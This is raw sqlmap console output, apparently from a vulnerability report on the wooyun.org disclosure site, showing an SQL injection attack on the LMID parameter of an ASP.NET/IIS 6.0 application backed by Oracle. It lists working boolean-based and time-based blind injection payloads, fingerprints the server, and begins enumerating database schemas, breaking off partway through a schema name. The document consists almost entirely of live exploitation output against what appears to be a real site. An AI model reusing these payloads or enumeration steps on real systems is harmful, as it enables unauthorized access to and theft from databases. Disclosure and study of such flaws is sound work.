 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: LMID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LX=3&LMID=58' AND 1474=1474 AND 'dahr'='dahr

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: LX=3&LMID=58' AND 1600=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
 T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'lzds'='lzds
---
[17:15:50] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[17:15:50] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:15:50] [INFO] fetching database (schema) names
[17:15:50] [INFO] fetching number of databases
[17:15:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:15:50] [INFO] retrieved:
[17:15:54] [WARNING] reflective value(s) found and filtering out
32
32dbs
[17:16:14] [INFO] retrieved: APEX_030200
[17:20:43] [INFO] retrieved: APPQOSSYS
[17:23:56] [INFO] retrieved: CT
www.wooyun.org